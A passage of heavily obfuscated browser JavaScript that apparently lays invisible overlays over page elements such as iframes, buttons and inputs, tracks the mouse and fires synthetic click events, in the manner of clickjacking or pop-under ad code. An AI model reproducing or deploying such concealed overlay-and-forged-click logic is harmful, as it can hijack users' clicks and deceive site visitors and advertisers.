_0xc98452=_0x3858b7,!0x1;});return _0xc98452;};_0x35608e[_0xf8253(0x93)]['\x67\x65\x74\x49\x74\x65\x6d']=function(_0x12dc31){var _0x10e011=null;this['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x27aa41,_0x4d89c2){if(_0x12dc31===_0x27aa41)return _0x10e011=_0x4d89c2,!0x1;});return _0x10e011;};_0x35608e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0xc8)]=function(){var _0x23cd4a=_0xf8253;var _0x652585=this;this[_0x23cd4a(0xba)](function(_0x2fb542){var _0x584843=_0x23cd4a;_0x652585[_0x584843(0x162)](_0x2fb542);});};_0x2c026c[_0xf8253(0x93)]=new _0x35608e();_0x2c026c[_0xf8253(0x93)]['\x66\x6f\x72\x45\x61\x63\x68']=function(_0x4107b6){var _0x4c4ed7=_0xf8253;for(var _0x5286e2=_0x1c2c04[_0x4c4ed7(0x1cf)][_0x4c4ed7(0x144)][_0x4c4ed7(0x119)]('\x3b'),_0x4c1873=0x0;_0x4c1873<_0x5286e2[_0x4c4ed7(0x23a)];_0x4c1873++){var _0x54367e=_0x5286e2[_0x4c1873][_0x4c4ed7(0x119)]('\x3d');if(!0x1===_0x4107b6(_0x54367e[0x0][_0x4c4ed7(0xee)](),_0x54367e[0x1],_0x4c1873))break;}};_0x2c026c[_0xf8253(0x93)]['\x73\x65\x74\x49\x74\x65\x6d']=function(_0x2d8d7a,_0x3ccb8a){this['\x4b\x64'](_0x2d8d7a,_0x3ccb8a);};_0x2c026c[_0xf8253(0x93)]['\x4b\x64']=function(_0x5e5a53,_0x4bbcf0){var _0x2a9b34=_0xf8253;_0x1c2c04[_0x2a9b34(0x1cf)][_0x2a9b34(0x144)]=_0x5e5a53+'\x3d'+_0x4bbcf0['\x74\x6f\x53\x74\x72\x69\x6e\x67']()+_0x2a9b34(0xb6);this['\x70\x61']();};_0x2c026c[_0xf8253(0x93)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']=function(_0x3d4b96){var _0x434847=_0xf8253;_0x1c2c04[_0x434847(0x1cf)][_0x434847(0x144)]=_0x3d4b96+_0x434847(0x11b);this['\x70\x61']();};_0x540c0b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x35608e();_0x540c0b[_0xf8253(0x93)][_0xf8253(0xba)]=function(_0x31fe7d){var _0x6c5bbe=_0xf8253;for(var _0x15cf82=_0x1c2c04[_0x6c5bbe(0x118)][_0x6c5bbe(0x119)]('\x3b'),_0x3ca8ed=0x0;_0x3ca8ed<_0x15cf82[_0x6c5bbe(0x23a)];_0x3ca8ed++){var _0x2820e3=_0x15cf82[_0x3ca8ed]['\x73\x70\x6c\x69\x74']('\x3d');if(!0x1===_0x31fe7d(_0x2820e3[0x0][_0x6c5bbe(0xee)](),_0x2820e3[0x1],_0x3ca8ed))break;}};_0x540c0b[_0xf8253(0x93)][_0xf8253(0xff)]=function(_0x3a8ae3,_0x3adf30){var _0x5172c7=this['\x68\x63']();_0x5172c7[_0x3a8ae3]=_0x3adf30;_0x1c2c04['\x6e\x61\x6d\x65']=this['\x48\x62'](_0x5172c7);this['\x70\x61']();};_0x540c0b[_0xf8253(0x93)][_0xf8253(0x162)]=function(_0x27f99e){var _0x5d28bd=this['\x68\x63']();_0x5d28bd[_0x27f99e]=null;delete _0x5d28bd[_0x27f99e];_0x1c2c04['\x6e\x61\x6d\x65']=this['\x48\x62'](_0x5d28bd);this['\x70\x61']();};_0x540c0b[_0xf8253(0x93)]['\x48\x62']=function(_0xf5d605){var _0xac4cba=_0xf8253;var _0x29aa04=[],_0x55d46c;for(_0x55d46c in _0xf5d605)_0x29aa04[_0xac4cba(0xf3)]([_0x55d46c,_0xf5d605[_0x55d46c]]['\x6a\x6f\x69\x6e']('\x3d'));return _0x29aa04[_0xac4cba(0x200)]('\x3b');};_0x540c0b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x68\x63']=function(){var _0x45f747=_0xf8253;var _0x1e912e={};this[_0x45f747(0xba)](function(_0x292d85,_0x2205e7){_0x1e912e[_0x292d85]=_0x2205e7;});return _0x1e912e;};_0x3cb9ec[_0xf8253(0x93)]=new _0x35608e();_0x3cb9ec[_0xf8253(0x93)]['\x66\x6f\x72\x45\x61\x63\x68']=function(_0x4fb393){var _0x352d6a=_0xf8253;var _0x56da05=0x0,_0x3b35fe;for(_0x3b35fe in this[_0x352d6a(0x1ee)])if(!0x1===_0x4fb393(_0x3b35fe,this['\x6d\x61\x70'][_0x3b35fe],_0x56da05++))break;};_0x3cb9ec[_0xf8253(0x93)][_0xf8253(0xff)]=function(_0x139ade,_0x490140){var _0x4cfb54=_0xf8253;this[_0x4cfb54(0x1ee)][_0x139ade]=_0x490140;this['\x70\x61']();};_0x3cb9ec[_0xf8253(0x93)][_0xf8253(0x162)]=function(_0x757842){var _0xeb4f20=_0xf8253;this[_0xeb4f20(0x1ee)][_0x757842]=null;delete this['\x6d\x61\x70'][_0x757842];this['\x70\x61']();};var _0x129c27,_0x595f9a={'\x53\x45\x53\x53\x49\x4f\x4e':0x1,'\x52\x45\x46\x52\x45\x53\x48':0x2,'\x4f\x54\x48\x45\x52':0x0},_0x48bf3e=_0x515f57['\x62'](_0xf8253(0xfc)[_0xf8253(0x119)]('\x20')),_0x503d6f=[],_0x458b83=_0x5f9ded(),_0xe15eb0=_0x515f57['\x62']([_0xf8253(0x26f),_0xf8253(0x130)]);_0x1e8d47['\x41']=_0xf8253(0xef);_0x1e8d47[_0xf8253(0x93)]['\x5a']=function(_0x19c5c8){var _0x5496d4=_0xf8253;this[_0x5496d4(0x1a2)]=_0x19c5c8;};_0x1e8d47[_0xf8253(0x93)]['\x68']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x43']=function(){};_0x1e8d47[_0xf8253(0x93)]['\x73\x61']=function(_0x563a17){this['\x6d']=_0x563a17;};_0x1e8d47[_0xf8253(0x93)]['\x50\x61']=function(_0x14b78e){this['\x44']=_0x14b78e;};_0x1e8d47[_0xf8253(0x93)]['\x6c']=function(_0x4d9388,_0x16adb3,_0x3e0c6a,_0x5ae76f){_0x358224&&0x0<_0x358224['\x6c\x65\x6e\x67\x74\x68']&&_0x3e0c6a&&_0x5ae76f&&this['\x76\x62'](_0x358224,_0x5ae76f,_0x3e0c6a);};_0x1e8d47[_0xf8253(0x93)]['\x76\x62']=function(_0x1a2189,_0x63e3dc,_0x21a328){function _0x8828b0(_0x59fcbf,_0x1758cd){var _0x3045c8=a0_0x2e74;_0x2b6ea0['\x64\x61'](_0x2b6ea0['\x74\x64'](_0x1758cd,_0x21a328[_0x3045c8(0x1f7)],_0x21a328['\x73\x63\x72\x65\x65\x6e\x59'],_0x21a328[_0x3045c8(0x1dd)],_0x21a328[_0x3045c8(0x224)]),_0x59fcbf);}if(_0x1e8d47['\x4a'](_0x63e3dc,_0x1a2189)){var _0x7a6619=function(){var _0x381f82=a0_0x2e74;_0x8828b0(_0x63e3dc,'\x6d\x6f\x75\x73\x65\x6f\x76\x65\x72');_0x8828b0(_0x63e3dc,_0x381f82(0x275));_0x8828b0(_0x63e3dc,_0x381f82(0x98));_0x8828b0(_0x63e3dc,'\x63\x6c\x69\x63\x6b');};this['\x4e']()?_0x206763(function(){_0x7a6619();},0x32):_0x7a6619();}};_0x1e8d47[_0xf8253(0x93)]['\x59']=function(){return this['\x6d']['\x48']+'\x5f'+_0x2d605d();};_0x1e8d47[_0xf8253(0x93)]['\x63\x61']=function(){var _0x12732d=_0xf8253;function _0x53c91a(){var _0xfac68=a0_0x2e74;try{if(!_0x26a907['\x41'](_0x5d8572))return;if(!_0x26a907['\x51\x62']()&&_0x26a907['\x44']['\x77\x61']()){clearTimeout(_0x3bb5e2);for(var _0x4d52c3=0x0;_0x4d52c3<_0x503d6f[_0xfac68(0x23a)];_0x4d52c3++)_0x503d6f[_0x4d52c3][_0xfac68(0x19c)][_0xfac68(0xb5)]=_0xfac68(0xfb);return;}}catch(_0x16a15d){_0x340935(_0x31d127['\x76'],''+_0x16a15d);}_0x3bb5e2=_0x206763(_0x53c91a,0x64);}for(var _0x3bb5e2,_0x26a907=this,_0x5f2ffd=0x0;_0x5f2ffd<_0x503d6f['\x6c\x65\x6e\x67\x74\x68'];_0x5f2ffd++)_0x503d6f[_0x5f2ffd][_0x12732d(0x19c)][_0x12732d(0xb5)]=_0x12732d(0x274);_0x3bb5e2=_0x206763(_0x53c91a,0x64);};_0x1e8d47['\x62']=function(_0x7d605e){return _0x7d605e['\x48'];};_0x1e8d47['\x66']=function(_0x2b73af){return _0x1e8d47['\x62'](_0x2b73af)+'\x5f\x70';};_0x1e8d47['\x73']=function(){return _0x2e9db9;};_0x1e8d47['\x4a']=function(_0x2646dc,_0x216af1){var _0x24d554=_0xf8253;var _0x37c5f9=!0x1;0x0<_0x54ee39['\x4b\x61'](_0x24967b[_0x24d554(0x247)](_0x216af1),[_0x2646dc])[_0x24d554(0x23a)]&&(_0x37c5f9=!0x0);return _0x37c5f9;};_0x1e8d47['\x47']=function(){var _0x380f23=_0xf8253;var _0x18c498='';try{var _0x1c149d=_0x24967b[_0x380f23(0x10a)](_0x37ed39);if(_0x1c149d&&_0x110c13(_0x1c149d,'\x61')){var _0x172f55=_0x1c149d[_0x380f23(0x1d7)];_0x172f55&&(_0x18c498=_0x172f55);}}catch(_0x11cebc){_0x340935(_0x31d127['\x76'],_0x380f23(0x1a5)+_0x11cebc);}return _0x18c498;};_0x1e8d47['\x42']=function(_0x37fc01){var _0x2b7b9e=_0xf8253;var _0x220148='';(_0x37fc01=_0x54ee39['\x47\x61'](_0x37fc01,'\x61'))&&(_0x37fc01=_0x37fc01[_0x2b7b9e(0x1d7)])&&(_0x220148=_0x37fc01);return _0x220148;};_0x1e8d47['\x68']=[];_0x1e8d47[_0xf8253(0x93)]['\x61\x62']=function(_0x532a01){var _0x297567=_0xf8253;try{if(_0x1c2c04[_0x297567(0x1cf)][_0x297567(0x133)]&&this['\x44']['\x77\x61']()){var _0x455c81=this['\x6d'],_0x24de1b=_0x1e8d47['\x62'](_0x455c81),_0x2b1c2b;_0x14083c:{var _0x2d73df=this['\x4f'](),_0x53a109=this['\x50'];if(!_0x532a01&&0x0<_0x2152da[_0x297567(0x23a)]){for(var _0x42c25f=_0x24967b[_0x297567(0x247)](_0x5d89e5),_0x490d4b=[],_0x38c66=0x0;_0x38c66<_0x42c25f['\x6c\x65\x6e\x67\x74\x68'];_0x38c66++){var _0x52b971=_0x42c25f[_0x38c66][_0x297567(0x177)][_0x297567(0x123)]();(_0x48bf3e['\x66'](_0x52b971)||_0x2d73df&&_0x2d73df['\x66'](_0x52b971))&&_0x490d4b[_0x297567(0xf3)](_0x42c25f[_0x38c66]);}_0x2b1c2b=_0x490d4b;}else{_0x490d4b=_0x24967b[_0x297567(0x247)](_0x532a01||'\x69\x66\x72\x61\x6d\x65\x2c\x20\x6f\x62\x6a\x65\x63\x74\x2c\x20\x63\x61\x6e\x76\x61\x73\x2c\x20\x65\x6d\x62\x65\x64\x2c\x20\x69\x6e\x70\x75\x74\x2c\x20\x62\x75\x74\x74\x6f\x6e');if(_0x4995f6&&0x0<_0x4995f6[_0x297567(0x23a)]){var _0x473f5c=_0x24967b[_0x297567(0x247)](_0x4d3d23);if(0x0<_0x473f5c[_0x297567(0x23a)]){_0x2b1c2b=_0x54ee39['\x63\x63'](_0x490d4b,_0x473f5c);break _0x14083c;}}_0x2d73df=[];for(_0x38c66=0x0;_0x38c66<_0x490d4b[_0x297567(0x23a)];_0x38c66++){var _0x410803=_0x490d4b[_0x38c66];try{_0x53a109(_0x410803)&&_0x2d73df[_0x297567(0xf3)](_0x410803);}catch(_0x5d3670){_0x340935(_0x31d127['\x76'],'\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x63\x68\x65\x63\x6b\x69\x6e\x67\x20\x66\x6f\x72\x20\x6e\x6f\x20\x6f\x76\x65\x72\x6c\x61\x79\x20\x70\x72\x6f\x70\x65\x72\x74\x79\x3a\x20'+_0x5d3670);}}var _0x1c4b0f;if(_0x2d73df&&0x0<_0x2d73df[_0x297567(0x23a)])_0x1c4b0f=_0x54ee39['\x63\x63'](_0x490d4b,_0x2d73df);else{_0x38c66=[];for(_0x2d73df=0x0;_0x2d73df<_0x490d4b[_0x297567(0x23a)];_0x2d73df++)_0x38c66[_0x297567(0xf3)](_0x490d4b['\x69\x74\x65\x6d'](_0x2d73df));_0x1c4b0f=_0x38c66;}_0x2b1c2b=_0x1c4b0f;}}for(var _0x4fab69,_0x490d4b=0x0;_0x490d4b<_0x1e8d47['\x68'][_0x297567(0x23a)];_0x490d4b++){_0x4fab69=_0x1e8d47['\x68'][_0x490d4b];var _0xad25c0;_0x4a8f50(_0x4fab69)?(_0xad25c0=_0x24967b[_0x297567(0x261)](_0x4fab69[_0x297567(0xd1)](_0x458b83)),_0xad25c0||(_0xad25c0=this['\x45\x61'](_0x4fab69,_0x54ee39['\x43\x61'](_0x4fab69),_0x455c81),_0x4fab69[_0x297567(0x249)](_0x458b83,_0xad25c0['\x69\x64']))):_0xad25c0=_0x4fab69[_0x24de1b];_0x179dc2(_0xad25c0,_0x4fab69);}for(_0x490d4b=0x0;_0x490d4b<_0x2b1c2b[_0x297567(0x23a)];_0x490d4b++)this['\x6c\x61'](_0x455c81,_0x2b1c2b[_0x490d4b]);}}catch(_0x73520a){_0x340935(_0x31d127['\x76'],''+_0x73520a);}};_0x1e8d47[_0xf8253(0x93)]['\x62']=function(){this['\x4c']||(this['\x4c']=function(){this['\x61\x62']();});this['\x4c']();};var _0x4f2058=[0x0,0x0];_0x2b6ea0['\x77'](_0xf8253(0x140),function(_0x477e21){var _0x49b64d=_0xf8253;_0x477e21=_0x477e21||window[_0x49b64d(0x104)];_0x4f2058=[_0x477e21[_0x49b64d(0x1dd)],_0x477e21[_0x49b64d(0x224)]];_0x2e1b8a['\x64\x61'](_0x50314b,_0x4f2058);},!0x0,_0x1c2c04[_0xf8253(0x1cf)]);_0x1e8d47[_0xf8253(0x93)]['\x54']=function(_0x3c3c23){return this['\x51\x61']()==_0x3c3c23;};_0x1e8d47[_0xf8253(0x93)]['\x46\x62']=function(){var _0x52cb3d=_0xf8253;this['\x54'](0x1)&&this['\x44']['\x6c\x62']();if(this['\x41\x62']()){var _0x49053e=_0x24967b[_0x52cb3d(0x20d)][_0x52cb3d(0x192)](_0x1c2c04[_0x52cb3d(0x1cf)],_0x4f2058);if(_0x49053e!==_0x1c2c04[_0x52cb3d(0x1cf)])return _0x49053e;}};_0x1e8d47[_0xf8253(0x93)]['\x41\x62']=function(){return _0x4eb9cb&&0x0<_0x4eb9cb['\x6c\x65\x6e\x67\x74\x68']?!0x0:!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x56']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x58']=function(_0x47ff52,_0x34c38c){return _0x517621['\x46\x61'](_0x47ff52,'\x2f',_0x1ee3cf,this,_0x34c38c);};_0x1e8d47[_0xf8253(0x93)]['\x51\x61']=function(){return _0x419816[_0x541505]||0x2;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x70\x64']=function(_0xca43d4,_0x245eb5){var _0x43c8b6=_0xf8253;if(_0xca43d4){_0xca43d4[_0x43c8b6(0x19c)]['\x64\x69\x73\x70\x6c\x61\x79']=_0x43c8b6(0x274);var _0xa15151=_0x54ee39['\x6f\x61'](_0x245eb5);_0xca43d4[_0x43c8b6(0x19c)][_0x43c8b6(0xb5)]=_0x43c8b6(0xfb);return _0xa15151;}return null;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e']=function(){return!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x4e\x64']=function(_0x3d5973){return _0x3d5973==_0x595f9a['\x53\x63'];};_0x1e8d47[_0xf8253(0x93)]['\x44\x61']=function(){this['\x54'](0x2)&&(this['\x44']['\x6c\x62'](),this['\x63\x61']());};_0x1e8d47[_0xf8253(0x93)]['\x41']=function(_0xf7d461){if(0x0!=_0xf7d461){var _0x221ce1=this['\x6d']['\x62'];if(_0x221ce1==_0x3ead39['\x56\x61'])return!0x1;var _0x4fdfc2=_0x3ead39['\x67\x61'];if(0x1==_0xf7d461&&_0x221ce1==_0x4fdfc2||-0x1==_0xf7d461&&_0x221ce1!=_0x4fdfc2)return!0x1;}return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x45\x61']=function(_0x33b6c0,_0x20188d,_0x484add){var _0x138295=_0xf8253;var _0x266861=_0x24967b[_0x138295(0xe9)](_0x138295(0x265));_0x266861[_0x1e8d47['\x62'](_0x484add)]=!0x0;this['\x73']()&&(_0x266861[_0x1e8d47['\x73']()]=!0x0);_0x484add=_0x266861[_0x138295(0x19c)];_0x484add['\x68\x65\x69\x67\x68\x74']=_0x20188d[_0x138295(0xe5)]+'\x70\x78';_0x484add[_0x138295(0xd7)]=_0x20188d[_0x138295(0xd7)]+'\x70\x78';_0x484add[_0x138295(0x22c)]=_0x138295(0x11a);'\x61'==_0x33b6c0['\x74\x61\x67\x4e\x61\x6d\x65'][_0x138295(0x123)]()?_0x484add[_0x138295(0x209)]='\x70\x6f\x69\x6e\x74\x65\x72':'\x70\x6f\x69\x6e\x74\x65\x72'==_0x48d30b(_0x33b6c0,_0x138295(0x209),_0x138295(0x209))&&(_0x484add[_0x138295(0x209)]=_0x138295(0xe7));_0x4a8f50(_0x33b6c0)&&(_0x266861['\x69\x64']=_0x5f9ded());return _0x266861;};_0x1e8d47[_0xf8253(0x93)]['\x6c\x61']=function(_0x3e9cde,_0x1e8fc4){var _0x587b84=_0xf8253;var _0x21cee5;if(_0x21cee5=_0x587b84(0x20c)!=_0x1e8fc4['\x69\x64'])_0x4a8f50(_0x1e8fc4)?(_0x21cee5=_0x1e8fc4[_0x587b84(0xd1)](_0x458b83),_0x21cee5=_0x24967b[_0x587b84(0x261)](_0x21cee5)):_0x21cee5=_0x1e8fc4[_0x1e8d47['\x62'](_0x3e9cde)],_0x21cee5=!(_0x21cee5&&null!=_0x21cee5[_0x587b84(0x11f)]);if(_0x21cee5&&(_0x21cee5=_0x54ee39['\x43\x61'](_0x1e8fc4),!(0x5>_0x21cee5[_0x587b84(0xd7)]||0x5>_0x21cee5[_0x587b84(0xe5)])&&_0x54ee39['\x56\x64'](_0x1e8fc4,_0x21cee5))){_0x21cee5=this['\x45\x61'](_0x1e8fc4,_0x21cee5,_0x3e9cde);_0x4a8f50(_0x1e8fc4)?_0x1e8fc4['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x458b83,_0x21cee5['\x69\x64']):_0x1e8fc4[_0x1e8d47['\x62'](_0x3e9cde)]=_0x21cee5;_0x21cee5[_0x1e8d47['\x66'](_0x3e9cde)]=_0x1e8fc4;var _0x76014f;_0x76014f=_0x1e8fc4;if(_0x76014f[_0x587b84(0x11f)]){for(var _0x56634e=[_0x76014f[_0x587b84(0x289)],_0x76014f[_0x587b84(0x111)]];_0x76014f['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'];){_0x76014f=_0x76014f[_0x587b84(0x11f)];if(_0x76014f[_0x587b84(0x289)]!==_0x56634e[0x0]||_0x76014f[_0x587b84(0x111)]!==_0x56634e[0x1])break;_0x56634e=[_0x76014f[_0x587b84(0x289)],_0x76014f[_0x587b84(0x111)]];}_0x76014f=_0x76014f[_0x587b84(0x19c)]&&_0x587b84(0xc2)==_0x76014f[_0x587b84(0x19c)][_0x587b84(0x1f6)];}else _0x76014f=!0x0;_0x76014f&&0x50!==_0xeeba2?(_0x76014f=_0x21cee5[_0x587b84(0x19c)],_0x76014f[_0x587b84(0x288)]=_0x76014f['\x6c\x65\x66\x74']=_0x587b84(0x214),_0x76014f[_0x587b84(0x1f6)]=_0x587b84(0x9c),_0x1e8fc4[_0x587b84(0x11f)][_0x587b84(0xcc)](_0x21cee5)):(_0x1e8d47['\x68'][_0x587b84(0xf3)](_0x1e8fc4),_0x179dc2(_0x21cee5,_0x1e8fc4),_0x1c2c04[_0x587b84(0x1cf)]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x21cee5));_0x503d6f[_0x587b84(0xf3)](_0x21cee5);}};_0x1e8d47[_0xf8253(0x93)]['\x77\x62']=function(){var _0x847326=_0xf8253;for(var _0x4f20eb=0x0;_0x4f20eb<_0x503d6f[_0x847326(0x23a)];_0x4f20eb++)_0x189b63(_0x503d6f[_0x4f20eb]);_0x503d6f=[];this['\x6a\x61'](!0x1);};_0x1e8d47[_0xf8253(0x93)]['\x4a']=function(){return!0x0;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4f']=function(){return null;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4c\x61']=function(_0x1ae501,_0x454385){return _0x1ae501&&_0x1ae501[_0x1e8d47['\x62'](_0x454385)]?!0x0:!0x1;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x51\x62']=function(){return this['\x43\x62']||!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x6a\x61']=function(_0x67d117){this['\x43\x62']=_0x67d117;};_0x1e8d47[_0xf8253(0x93)]['\x46']=function(_0x526f18){var _0x39ebce=_0xf8253;return!(_0x526f18?_0x526f18[_0x39ebce(0xd9)]:0x1);};_0x1e8d47[_0xf8253(0x93)]['\x6a\x62']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x47']=function(){var _0x42cb0d=_0xf8253;return _0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x42cb0d(0x1d7)][_0x42cb0d(0xad)](/[\t\n\x0B\f\r]+/gm,'');};_0x1e8d47[_0xf8253(0x93)]['\x4c\x62']=function(_0x495c99){var _0x5f5989='';_0x37ed39&&(_0x5f5989=_0x1e8d47['\x47']());_0x5f5989||(_0x5f5989=_0x1e8d47['\x42'](_0x495c99));this['\x57']=_0x5f5989;};_0x1e8d47[_0xf8253(0x93)]['\x79\x62']=function(){var _0x216537=!0x0;this['\x41'](_0x5d8572)||(_0x216537=!0x1);return _0x216537;};_0x1e8d47[_0xf8253(0x93)]['\x42']=function(){return null;};_0x1e8d47[_0xf8253(0x93)]['\x66']=function(){return[_0x1ee3cf,_0x36d0be];};_0x1e8d47[_0xf8253(0x93)]['\x6e\x61']=function(){return new _0x515f57();};_0x1e8d47[_0xf8253(0x93)]['\x44\x62']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x6d\x61']=function(){return 0x64;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73']=function(){return!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x55']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x50']=function(){return!0x1;};var _0x32e217=[0x2d8,0x5a,0x15e,0x5a,0x12c,0xfa,0x1d4,0x3c,0xfa,0xfa,0xa0,0x258,0x78,0x258,0x78,0xf0,0xf0,0x190,0x12c,0x258,0x29e,0x29e,0x258,0x10e,0x258,0x190,0x7d,0x7d,0xea,0x3c,0xc8,0xc8,0x150,0x118,0xb4,0x96,0x78,0x3c,0x320,0x1b8,0x320,0x258,0x276,0xfa,0x276,0x1f4,0x3c0,0x14a],_0x1497e3=[0x1aa,0xf0,0x280,0x168,0x356,0x1e0,0x500,0x2d0,0x780,0x438,0xa00,0x5a0,0xf00,0x870],_0x40e8ff=[0x4,_0xf8253(0x182),0x4,_0xf8253(0x22a),0x4,_0xf8253(0x1f0),0x4,_0xf8253(0xe2),0xb,_0xf8253(0x15f),0xb,_0xf8253(0x148),0x5,_0xf8253(0x1ff),0x6,'\x77\x61\x74\x63\x68',0x3,_0xf8253(0x1e2),0x3,_0xf8253(0x108),0x9,_0xf8253(0xb8)],_0x3aa70b=_0x515f57['\x62']([_0xf8253(0x26f),_0xf8253(0x225),'\x6f\x62\x6a\x65\x63\x74','\x63\x61\x6e\x76\x61\x73']),_0x233d5d=_0x515f57['\x62']('\x70\x20\x68\x31\x20\x68\x32\x20\x68\x33\x20\x68\x34\x20\x68\x35\x20\x68\x36\x20\x75\x20\x62\x20\x69\x20\x73\x74\x72\x6f\x6e\x67\x20\x62\x69\x67\x20\x73\x6d\x61\x6c\x6c\x20\x6c\x61\x62\x65\x6c\x20\x65\x6d\x20\x66\x6f\x6e\x74'[_0xf8253(0x119)]('\x20')),_0x198461=_0x515f57['\x62']('\x66\x6f\x72\x6d\x20\x69\x6e\x70\x75\x74\x20\x73\x65\x6c\x65\x63\x74\x20\x6f\x70\x74\x69\x6f\x6e\x20\x62\x75\x74\x74\x6f\x6e\x20\x74\x65\x78\x74\x61\x72\x65\x61'[_0xf8253(0x119)]('\x20')),_0x4e6c0d=[function(_0x507c5d){if(_0x198461['\x66'](_0x5672e(_0x507c5d)))return[0x7,_0x44a273(_0x507c5d)];},function(_0x290698){if('\x61'==_0x5672e(_0x290698)){var _0x4d4e8c=_0x44a273(_0x290698);0x0==_0x4d4e8c&&(_0x4d4e8c=_0x54ee39['\x58\x62'](_0x290698)?0x1:0x2);return[0x1,_0x4d4e8c];}},function(_0xd69245){var _0x2b8762=_0xf8253;if(_0x2b8762(0x239)==_0x5672e(_0xd69245))return[0x5,_0x493115(_0x44a273(_0xd69245),_0xd69245)];},function(_0x2ab1ae){var _0x4968f3=_0xf8253;if(_0x3aa70b['\x66'](_0x5672e(_0x2ab1ae))){var _0x1a6001=_0x2ab1ae[_0x4968f3(0x1f3)]();if(_0x54a011(_0x1a6001[_0x4968f3(0xd7)],_0x1a6001[_0x4968f3(0xe5)],_0x1497e3,0.2))return[0x2,0x9];}if(-0x1<_0x2ab1ae[_0x4968f3(0x1fb)][_0x4968f3(0xad)](_0x2ab1ae['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c'],'')[_0x4968f3(0x222)](_0x4968f3(0x11d)))return[0x2,0x9];},function(_0x4fb732){var _0x341a44=_0xf8253;var _0x1a9043=_0x4fb732[_0x341a44(0x1f3)]();if(_0x233d5d['\x66'](_0x5672e(_0x4fb732))||0x0<_0x4fb732[_0x341a44(0x107)]['\x6c\x65\x6e\x67\x74\x68']&&_0x4fb732[_0x341a44(0x107)]==_0x4fb732[_0x341a44(0xeb)])return[0x4,_0x493115(_0x44a273(_0x4fb732,!0x0),_0x4fb732)];if(0.98<_0x1a9043['\x77\x69\x64\x74\x68']/_0x1c2c04[_0x341a44(0x1cf)][_0x341a44(0x110)]['\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68'])return[0x3,_0x493115(_0x44a273(_0x4fb732),_0x4fb732)];},function(_0x1cba35){var _0x433035=_0xf8253;var _0x1182e2=_0x1cba35[_0x433035(0x1f3)]();if(_0x54a011(_0x1182e2['\x77\x69\x64\x74\x68'],_0x1182e2[_0x433035(0xe5)],_0x32e217,0.1)&&0xa>=_0x3a8eb3(_0x1cba35))return[0x6,0x8];}],_0xc94037,_0x12bd55={'\x66\x63':function(_0x30936c,_0xc8c4f3,_0x11b308,_0x2a42b1,_0x1166b9){var _0xc28644=_0xf8253;_0x30936c=_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x30936c[_0xc28644(0x200)]('\x2c\x20'));for(var _0x265403=0x0;_0x265403<_0x30936c[_0xc28644(0x23a)];_0x265403++){var _0x282ca9=_0x30936c[_0x265403];_0x282ca9[_0xc28644(0x240)]=_0xc8c4f3;_0x282ca9[_0xc28644(0x134)]=_0x11b308;_0x282ca9[_0xc28644(0x181)]=_0x2a42b1;_0x282ca9[_0xc28644(0x1c0)]=_0x1166b9;}},'\x49\x64':function(_0x1d9e30){_0xc94037&&_0x2e1b8a['\x49'](_0x4848f5,_0xc94037);for(var _0x436419=0x0;_0x436419<_0x1d9e30['\x6c\x65\x6e\x67\x74\x68'];_0x436419++)_0x1d9e30[_0x436419][0x0]=_0x1c6825([_0x1d9e30[_0x436419][0x0]]);_0xc94037=function(){var _0x5d57bc=a0_0x2e74;for(var _0x341704=0x0;_0x341704<_0x1d9e30[_0x5d57bc(0x23a)];_0x341704++){var _0xa0372c=_0x1d9e30[_0x341704];_0x12bd55['\x66\x63'](_0xa0372c[0x0],_0xa0372c[0x1],_0xa0372c[0x2],_0xa0372c[0x3],_0xa0372c[0x4]);}};_0x2e1b8a['\x77'](_0x4848f5,_0xc94037);},'\x68\x61':{'\x54\x61':0x0,'\x74\x62':0x1,'\x73\x62':-0x1},'\x63\x64':function(_0x2415cb,_0x5e3866){var _0x2a645a=_0xf8253;try{var _0x51679f=_0x24967b[_0x2a645a(0x20d)](_0x2415cb[_0x2a645a(0x1dd)],_0x2415cb[_0x2a645a(0x224)]);do{var _0x4a472a=_0x5a6678(_0x51679f,_0x5e3866),_0x51679f=_0x4a472a[0x0],_0x3e733d=_0x4a472a[0x1];if(_0x3e733d===_0x12bd55['\x68\x61']['\x54\x61'])return[_0x4a472a[0x2],_0x4a472a[0x3],_0x4a472a[0x4],_0x4a472a[0x5]];if(_0x3e733d===_0x12bd55['\x68\x61']['\x73\x62'])break;_0x51679f=_0x51679f['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'];}while(_0x3e733d==_0x12bd55['\x68\x61']['\x74\x62']);return[0x0,0x0,_0x5e3866['\x66'],null];}catch(_0x171c1e){return[0x0,0x0,_0x5e3866['\x66'],null];}}},_0xa0a8ac=[[_0x1c6825(_0x3894f2(_0xf8253(0xa5))[_0xf8253(0x119)]('\x40')),0x6,0xc]];_0x1b8654(function(){var 